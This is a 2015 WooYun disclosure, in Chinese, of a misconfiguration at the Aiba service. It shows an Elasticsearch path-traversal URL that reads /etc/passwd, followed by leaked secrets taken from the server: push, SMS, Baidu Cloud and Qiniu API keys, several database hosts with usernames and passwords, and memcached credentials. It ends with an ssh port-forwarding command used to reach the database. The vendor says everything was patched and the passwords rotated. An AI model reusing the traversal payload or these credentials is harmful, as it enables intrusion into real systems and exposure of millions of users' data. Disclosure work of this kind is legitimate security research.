漏洞概要 关注数(4) 关注此漏洞

缺陷编号: WooYun-2015-145240

漏洞标题: 爱吧某处配置不当导致部分数据库沦陷(涉及300多万用户信息)

相关厂商: 爱吧

漏洞作者: 1c3z

提交时间: 2015-10-07 23:02

公开时间: 2015-11-21 23:32

漏洞类型: 系统/服务运维配置不当

危害等级: 高

自评Rank: 20

漏洞状态: 厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 无

漏洞详情

披露状态:

2015-10-07: 细节已通知厂商并且等待厂商处理中

2015-10-07: 厂商已经确认,细节仅向厂商公开

2015-10-17: 细节向核心白帽子及相关领域专家公开

2015-10-27: 细节向普通白帽子公开

2015-11-06: 细节向实习白帽子公开

2015-11-21: 细节向公众公开

简要描述:

好多妹子呀。。

详细说明:



elasticsearch 任意文件读取 ,可读shadow

http://www.aiba.com:9200/_plugin/bigdesk/../../../../../../etc/passwd (不能用浏览器访问)

找啊找啊

/home/stan/.bash_history 发现nginx配置文件 /usr/local/nginx/conf/nginx.conf

web目录就出来了 /home/www/web

继续找啊找啊

极光推送

$appkeys = 'b4cd89a03e6141d2e1bb3cc2';

$masterSecret = '2ad5449f59ec23c6ed1ffc3d';

$url = 'http://api.jpush.cn:8800/sendmsg/v2/sendmsg';

短信猫

http://sdk2.zucp.net:8060/webservice.asmx/mt

"sn" => "SDK-BBX-010-17092",

"pwd" => "18FDBF89EB1E524561DFE5990391E7DF",

百度云

var $baiduyun_apiKey = "mxOXDGBuIXueqoHQ0quB2rfl";

var $baiduyun_secretKey = "BqomKjBHwL6ZGDgcwGwpOjZu96NsuA4g";

七牛

define('QINIU_AUTH_IMAGE_DOMAIN', 'http://7lry8m.com1.z0.glb.clouddn.com');

define('QINIU_IMAGE_AK', 'O6CdPaToCBcrmE5tZsz7HK8Ck4qia7XwNTFQ0ELK');

define('QINIU_IMAGE_SK', 'rv5TBbZTNeQBUNzGa_2k3yBoV6kTuZuTW6ihhT5W');

/home/www/web/data/config.inc.php

一堆数据库配置文件

define('DB_HOST', 'rdsmzjjm2uyizv3.mysql.rds.aliyuncs.com');

define('DB_USER', 'ctt');

define('DB_PW', 'qq007sh');

define('DB_NAME', 'ctt');

define('XMPP_DB_HOST', 'rds481ct9p5enlt2333a.mysql.rds.aliyuncs.com');

define('XMPP_DB_USER', 'aiba');

define('XMPP_DB_PW', 'b2qgde4btl');







define('XMPP_DB_NAME', 'ejabberd');

define('TRACE_DB_HOST', '10.160.51.60');

define('TRACE_DB_USER', 'api_call');

define('TRACE_DB_PW', '3a9e@we443#bb');

define('TRACE_DB_NAME', 'api_log');

$this->memcached->addServer('366941faf1e411e3.m.cnhzalicm10pub001.ocs.aliyuncs.com', 11211);

$this->memcached->setSaslAuthData('366941faf1e411e3', '06f5_50f6');

妈蛋主从数据库都连接不上。

memcached可以telnet 11211

XMPP_DB_HOST', 'rds481ct9p5enlt2333a.mysql.rds.aliyuncs.com 可以连接

本地连接,

ssh端口转发,ip为阿里云主机:

ssh -L 192.168.66.1:3307:rds481ct9p5enlt2333a.mysql.rds.aliyuncs.com:3306 root@ip

漏洞证明:

修复方案:

elasticsearch 升级

改密码吧。。

版权声明:转载请注明来源 1c3z@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-10-07 23:31

厂商回复:

最近在添加服务器日志造成的漏洞

最新状态:

2015-10-15:漏洞由日志服务elasticsearch的低版本造成,已经更新到最新版本,并且更新所有密码

2015-10-15:另外,XMPP Database里面只有IM需要的相关数据,没有用户实际资料

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值